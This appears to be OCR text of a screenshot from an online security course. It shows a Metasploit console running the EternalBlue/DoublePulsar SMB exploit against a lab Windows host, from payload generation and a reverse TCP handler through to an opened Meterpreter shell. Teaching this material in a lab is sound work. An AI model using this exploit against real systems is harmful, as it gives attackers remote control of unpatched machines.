 File Actions Edit View Help
msf5 exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] 192.168.1.8:445 - Generating Eternalblue XML data
[*] 192.168.1.8:445 - Generating Doublepulsar XML data
[*] 192.168.1.8:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.8:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.8:445 - Launching Eternalblue...
[+] 192.168.1.8:445 - Pwned! Eternalblue success!
[*] 192.168.1.8:445 - Launching Doublepulsar...
[*] Sending stage (201283 bytes) to 192.168.1.8
[*] Meterpreter session 1 opened (192.168.1.12:4444 -> 192.168.1.8:49173) at 2020-08-
[+] 192.168.1.8:445 - Remote code executed... 3... 2... ...
meterpreter >
ûdemy